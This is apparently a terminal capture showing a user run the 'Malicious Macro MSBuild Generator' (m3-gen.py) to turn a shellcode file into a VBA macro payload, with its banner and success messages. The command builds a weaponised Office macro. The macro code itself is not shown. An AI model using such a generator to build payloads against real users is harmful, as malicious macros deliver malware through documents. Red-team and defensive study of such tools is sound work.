 shubham@shubham-net-Vostro-3590:~/MacroShop/MaliciousMacroMSBuild$ python m3-gen.py -p shellcode -i shell.bin -o output.vba
 /$$      /$$  /$$$$$$   /$$$$$$
| $$$    /$$$ /$$__  $$ /$$__  $$
| $$$$  /$$$$|__/  \ $$| $$  \__/
| $$ $$/$$ $$   /$$$$$/| $$ /$$$$
| $$  $$$| $$  |___  $$| $$|_  $$
| $$\  $ | $$ /$$  \ $$| $$  \ $$
| $$ \/  | $$|  $$$$$$/|  $$$$$$/
|__/     |__/ \______/  \______/
Malicious Macro MSBuild Generator v2.1
Author : Rahmat Nurfauzi (@infosecn1nja)
[+] Writing msbuild shellcode payload.
[+] output.vba macro sucessfully saved to disk.